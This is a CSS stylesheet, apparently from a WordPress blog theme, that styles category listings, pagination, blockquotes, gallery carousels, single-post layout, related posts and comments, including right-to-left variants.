.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta span,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  line-height: 19px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag {
  color: #999;
  text-transform: capitalize;
  font-size: 14px;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a {
  color: #999;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag a:hover,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag a:hover {
  color: #dd0000;
}
.category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin-right: 10px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .content-top .entry-meta-tag .fa,
.rtl .category-contents .blog-content .hentry .entry .entry-content .content-top .entry-meta-tag .fa {
  margin: 0 0px 0 10px;
}
.category-contents .blog-content .post .entry .entry-content .readmore,
.category-contents .blog-content .hentry .entry .entry-content .readmore {
  text-align: center;
}
.category-contents .blog-content .post .entry .entry-content .readmore a,
.category-contents .blog-content .hentry .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 14px;
  color: #dd0000;
  text-align: left;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a {
  text-align: right;
}
.category-contents .blog-content .post .entry .entry-content .readmore a:hover,
.category-contents .blog-content .hentry .entry .entry-content .readmore a:hover {
  color: #c40000;
}
.category-contents .blog-content .post .entry .entry-content .readmore a i,
.category-contents .blog-content .hentry .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-contents .blog-content .post .entry .entry-content .readmore a i:before,
.rtl .category-contents .blog-content .hentry .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top {
  border-bottom: none;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-title h4 a,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-title h4 a {
  font-size: 18px;
}
.category-contents .blog-content.blog-content-grid .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-grid .hentry .entry .entry-content .content-top .entry-summary {
  padding-top: 10px;
  line-height: 24px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top {
  padding: 20px 0;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-title h4,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 15px;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary {
  padding: 10px 0;
  line-height: 24px;
  overflow: hidden;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary p,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary p {
  clear: both;
}
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .post .entry .entry-content .content-top .entry-summary ul li strong,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li span,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li em,
.category-contents .blog-content.blog-content-list .hentry .entry .entry-content .content-top .entry-summary ul li strong {
  font-size: 14px !important;
}
.category-contents .blog-content.blog-content-list .post.no-thumb .entry .entry-thumb:before,
.category-contents .blog-content.blog-content-list .hentry.no-thumb .entry .entry-thumb:before {
  display: none;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary {
  font-size: 14px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h1,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h2,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h3,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h4,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h5,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:before,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary blockquote:after {
  font-size: 18px;
  color: #ebebeb;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary cite {
  font-style: italic;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table td,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child th,
.category-contents .blog-content .format-standard.tag-markup-2 .entry .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.page .main-page .page >.entry-content {
  margin-top: 0;
}
.page .main-page .page >.entry-content .entry-summary {
  overflow: hidden;
}
.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
  overflow: hidden;
  clear: both;
}
.home.page .main-page .page >.entry-content {
  margin-top: 30px;
}
.home.page .main-page .page >.entry-content .entry-summary p {
  line-height: 22px;
}
.home-style1.page .main-page .page >.entry-content,
.home-style2.page .main-page .page >.entry-content,
.home-style3.page .main-page .page >.entry-content {
  margin-top: 0;
}
.home-style1.page .main-page .page >.entry-content .entry-summary,
.home-style2.page .main-page .page >.entry-content .entry-summary,
.home-style3.page .main-page .page >.entry-content .entry-summary {
  overflow: inherit;
}
.pagination {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 20px 0;
  margin: 10px 0 0;
  text-align: center;
}
.pagination ul {
  margin: 0;
  list-style-type: none;
  float: none;
  display: inline-block;
}
.pagination ul li {
  float: left;
  position: relative;
  text-transform: capitalize;
  text-align: center;
  margin: 0 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .pagination ul li {
  float: right;
}
.pagination ul li:hover a {
  color: #fff;
  background: #dd0000;
}
.pagination ul li span.current {
  background-color: #dd0000;
  color: #fff !important;
}
.pagination ul li a,
.pagination ul li span.current {
  display: block;
  width: 40px;
  line-height: 40px;
  height: 40px;
  border: 1px solid #ebebeb;
  text-align: center;
  font-size: 16px;
  color: #222222;
  margin-bottom: 5px;
}
.pagination ul li .next,
.pagination ul li .prev {
  width: 90px;
  text-align: center;
  text-transform: uppercase;
  color: #222222;
}
.pagination ul li .next:hover,
.pagination ul li .prev:hover {
  border: 1px solid #dd0000;
  background-color: #dd0000;
  color: #fff;
}
.rtl .pagination ul li .fa-angle-right:before {
  content: '\f104';
}
.rtl .pagination ul li .fa-angle-left:before {
  content: '\f105';
}
.format-audio .entry .wp-entry-thumb iframe {
  vertical-align: top;
  margin: 0;
}
blockquote {
  border: 0;
  padding: 5px 30px;
  position: relative;
}
blockquote:before {
  content: "\f10d";
  width: 17px;
  height: 14px;
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
blockquote:after {
  content: "\f10e";
  width: 17px;
  height: 14px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: FontAwesome;
}
blockquote p {
  font-style: italic;
  font-size: 14px;
}
.format-gallery .carousel.gallery-slider .carousel-control {
  display: inline-block;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  border-radius: 50%;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  font-size: 0;
  top: 50%;
  margin-top: -16px;
  background-color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  text-shadow: none;
  background-image: none;
}
.format-gallery .carousel.gallery-slider .carousel-control.left {
  left: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:before {
  content: '\f0d9';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.left:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-control.right {
  right: 15px;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:before {
  content: '\f0da';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #999;
}
.format-gallery .carousel.gallery-slider .carousel-control.right:hover:before {
  color: #dd0000;
}
.format-gallery .carousel.gallery-slider .carousel-inner .item img {
  margin: 0;
}
.format-gallery .carousel.gallery-slider:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.format-gallery .gallery .thumbnail:hover {
  background-color: #dd0000;
  border-color: #dd0000;
}
.single.main .post .entry-wrap,
.single.main .team .entry-wrap,
.single.main .attachment .entry-wrap {
  background-color: #fff;
  position: relative;
}
.single.main .post .entry-wrap .entry-thumb,
.single.main .team .entry-wrap .entry-thumb,
.single.main .attachment .entry-wrap .entry-thumb {
  position: relative;
}
.single.main .post .entry-wrap .entry-title,
.single.main .team .entry-wrap .entry-title,
.single.main .attachment .entry-wrap .entry-title {
  color: #222222;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 25px;
}
.single.main .post .entry-wrap .entry-date,
.single.main .team .entry-wrap .entry-date,
.single.main .attachment .entry-wrap .entry-date {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single.main .post .entry-wrap .entry-date,
.rtl .single.main .team .entry-wrap .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-date {
  right: 0;
  left: auto;
}
.single.main .post .entry-wrap .entry-date .day-time,
.single.main .team .entry-wrap .entry-date .day-time,
.single.main .attachment .entry-wrap .entry-date .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single.main .post .entry-wrap .entry-date .month-time,
.single.main .team .entry-wrap .entry-date .month-time,
.single.main .attachment .entry-wrap .entry-date .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single.main .post .entry-wrap .entry-content,
.single.main .team .entry-wrap .entry-content,
.single.main .attachment .entry-wrap .entry-content {
  padding: 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-meta,
.single.main .team .entry-wrap .entry-content .entry-meta,
.single.main .attachment .entry-wrap .entry-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  margin-bottom: 20px;
  margin-top: 15px;
}
.single.main .post .entry-wrap .entry-content .entry-meta a,
.single.main .team .entry-wrap .entry-content .entry-meta a,
.single.main .attachment .entry-wrap .entry-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single.main .post .entry-wrap .entry-content .entry-meta a:hover,
.single.main .team .entry-wrap .entry-content .entry-meta a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-meta a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: left;
  margin-right: 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time {
  float: right;
  margin: 0 0 0 20px;
}
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.rtl .single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 0 0 10px;
}
.single.main .post .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .post .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .post .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .team .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .team .entry-wrap .entry-content .entry-meta .month-time i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-author i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-tag i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-comment i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .entry-date i,
.single.main .attachment .entry-wrap .entry-content .entry-meta .month-time i {
  margin: 0 10px 0 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary,
.single.main .team .entry-wrap .entry-content .entry-summary,
.single.main .attachment .entry-wrap .entry-content .entry-summary {
  line-height: 26px;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary ul li span,
.single.main .post .entry-wrap .entry-content .entry-summary ul li em,
.single.main .post .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .team .entry-wrap .entry-content .entry-summary ul li span,
.single.main .team .entry-wrap .entry-content .entry-summary ul li em,
.single.main .team .entry-wrap .entry-content .entry-summary ul li strong,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li span,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li em,
.single.main .attachment .entry-wrap .entry-content .entry-summary ul li strong {
  font-size: 14px !important;
}
.single.main .post .entry-wrap .entry-content .entry-summary p,
.single.main .team .entry-wrap .entry-content .entry-summary p,
.single.main .attachment .entry-wrap .entry-content .entry-summary p {
  line-height: 26px;
  clear: both;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone {
  float: left;
  display: block;
  clear: none;
  margin: 20px 0 30px 0;
}
.single.main .post .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .team .entry-wrap .entry-content .entry-summary p .alignnone.image-single,
.single.main .attachment .entry-wrap .entry-content .entry-summary p .alignnone.image-single {
  margin-left: 30px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links {
  margin-top: 30px;
  overflow: hidden;
  background: #f2f2f2;
  padding: 30px 0;
  border-radius: 4px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title {
  border: none;
  margin: 0 10px;
  width: auto;
  height: auto;
  line-height: 32px;
  border-radius: 0;
  float: left;
  background: none;
  color: #666;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links .page-links-title:hover {
  background: none;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a {
  display: block;
  width: 32px;
  line-height: 30px;
  height: 32px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  float: left;
  background: #fff;
  margin: 0 5px;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span:hover,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a:hover {
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links span {
  background: #fff;
  color: #dd0000;
}
.single.main .post .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .team .entry-wrap .entry-content .entry-summary .page-links a span,
.single.main .attachment .entry-wrap .entry-content .entry-summary .page-links a span {
  border: none;
  margin: 0;
  background: none;
  color: #222222;
}
.single.main .post .entry-wrap .entry-content .social-share,
.single.main .team .entry-wrap .entry-content .social-share,
.single.main .attachment .entry-wrap .entry-content .social-share {
  line-height: 33px;
  display: block;
  border-bottom: 1px solid #ebebeb;
  padding: 25px 0 40px;
}
.single.main .post .entry-wrap .entry-content .social-share .title-share,
.single.main .team .entry-wrap .entry-content .social-share .title-share,
.single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  float: left;
  font-size: 14px;
  color: #222222;
  margin-right: 20px;
  font-weight: 700;
  text-transform: uppercase;
}
.rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
.rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
  margin-left: 20px;
  margin-right: 0;
  float: right;
}
.single.main .post .entry-wrap .entry-content .social-share a,
.single.main .team .entry-wrap .entry-content .social-share a,
.single.main .attachment .entry-wrap .entry-content .social-share a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 4px;
  text-align: center;
  border-radius: 50%;
  height: 33px;
  width: 33px;
  color: #fff;
  background-color: #dd0000;
  font-size: 16px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.single.main .post .entry-wrap .entry-content .social-share a:hover,
.single.main .team .entry-wrap .entry-content .social-share a:hover,
.single.main .attachment .entry-wrap .entry-content .social-share a:hover {
  background-color: #000000;
}
.single.main .post .entry-wrap .entry-content .social-share a i,
.single.main .team .entry-wrap .entry-content .social-share a i,
.single.main .attachment .entry-wrap .entry-content .social-share a i {
  line-height: 33px;
}
.single.main .post #authorDetails,
.single.main .team #authorDetails,
.single.main .attachment #authorDetails {
  margin: 40px 0 0;
}
.single.main .post #authorDetails .authorDetail,
.single.main .team #authorDetails .authorDetail,
.single.main .attachment #authorDetails .authorDetail {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.single.main .post #authorDetails .authorDetail .avatar,
.single.main .team #authorDetails .authorDetail .avatar,
.single.main .attachment #authorDetails .authorDetail .avatar {
  overflow: hidden;
  float: left;
}
.rtl .single.main .post #authorDetails .authorDetail .avatar,
.rtl .single.main .team #authorDetails .authorDetail .avatar,
.rtl .single.main .attachment #authorDetails .authorDetail .avatar {
  float: right;
}
.single.main .post #authorDetails .authorDetail .infomation,
.single.main .team #authorDetails .authorDetail .infomation,
.single.main .attachment #authorDetails .authorDetail .infomation {
  overflow: hidden;
  padding: 10px 20px;
  color: #999999;
  line-height: 22px;
}
.single.main .post #authorDetails .authorDetail .infomation .name-author,
.single.main .team #authorDetails .authorDetail .infomation .name-author,
.single.main .attachment #authorDetails .authorDetail .infomation .name-author {
  text-transform: uppercase;
  color: #222222;
  font-size: 14px;
  font-weight: 700;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary {
  font-size: 14px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h1,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h2,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h3,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h4,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h5,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary h6 {
  color: #222222;
  font-weight: 600;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote {
  padding: 10px 30px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:before,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary blockquote:after {
  font-size: 24px;
  color: #ebebeb;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary cite {
  font-style: italic;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table thead td {
  border-bottom-width: 2px;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table td,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table th {
  border-bottom: 1px #ebebeb solid;
  border-top: 0;
  border-left: 0;
  border-right: 0;
}
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child th,
.single.main .format-standard.tag-markup-2 .entry-wrap .entry-content .entry-summary table tbody tr:last-child td {
  border-bottom: none;
}
.single.main .tag-pingbacks-2 ol {
  padding-left: 30px;
}
.rtl .single.main .tag-pingbacks-2 ol {
  padding-left: 0;
  padding-right: 30px;
}
.single-post-relate {
  margin-top: 40px;
}
.single-post-relate > h4 {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 18px;
  color: #222222;
  font-weight: bold;
  padding: 0 0 15px;
  border-bottom: 1px solid #ebebeb;
  position: relative;
}
.single-post-relate > h4:before {
  content: '';
  width: 100px;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #dd0000;
}
.rtl .single-post-relate > h4:before {
  right: 0;
  left: auto;
}
.single-post-relate .post .item-relate-img {
  position: relative;
}
.single-post-relate .post .item-relate-img:hover img {
  opacity: 0.85;
}
.single-post-relate .post .item-relate-img .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}
.rtl .single-post-relate .post .item-relate-img .entry-meta {
  left: auto;
  right: 10px;
}
.single-post-relate .post .item-relate-img .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.single-post-relate .post .item-relate-img .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.single-post-relate .post .item-relate-content {
  background-color: #fff;
  padding: 15px 0;
}
.single-post-relate .post .item-relate-content h4 {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
.single-post-relate .post .item-relate-content h4 a {
  color: #222222;
  font-weight: bold;
}
.single-post-relate .post .item-relate-content h4 a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta {
  color: #999;
  font-size: 14px;
  overflow: hidden;
  display: block;
  border-bottom: 1px solid #ebebeb;
}
.single-post-relate .post .item-relate-content .entry-meta a {
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
}
.single-post-relate .post .item-relate-content .entry-meta a:hover {
  color: #dd0000;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment {
  float: right;
  display: block;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.rtl .single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 0 0 10px;
}
.single-post-relate .post .item-relate-content .entry-meta .entry-tag i,
.single-post-relate .post .item-relate-content .entry-meta .entry-comment i {
  margin: 0 10px 0 0;
}
.single-post-relate .post .item-relate-content .read-more {
  color: #dd0000;
  text-transform: capitalize;
  display: block;
  margin: 15px 0;
}
.single-post-relate .post .item-relate-content .read-more i {
  margin-right: 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i {
  margin: 0 0 0 10px;
}
.rtl .single-post-relate .post .item-relate-content .read-more i:before {
  content: '\f0d9';
}
#comments .title {
  font-size: 18px;
  color: #222222;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 15px;
  position: relative;
  margin-bottom: 30px;
  border-bottom: 1px #ebebeb solid;
}
#comments .title:before {
  position: absolute;
  content: "";
  width: 100px;
  height: 2px;
  bottom: -1px;
  left: 0;
  background: #dd0000;
}
.rtl #comments .title:before {
  left: auto;
  right: 0;
}
#comments .title small {
  color: #222222;
  font-size: 18px;
}
#comments .commentlist .children {
  margin-left: 60px;
  margin-right: 0;
}
.rtl #comments .commentlist .children {
  margin-right: 90px;
  margin-left: 0;
}
#comments .comment {
  margin-bottom: 30px;
  border: 1px #ebebeb solid;
  padding: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#comments .comment .author {
  margin: 0;
  overflow: hidden;
}
#comments .comment .author img {
  margin-bottom: 10px;
}
#comments .comment .comment-rating {
  text-align: center;
}
#comments .comment .media-body {
  padding-left: 20px;
}
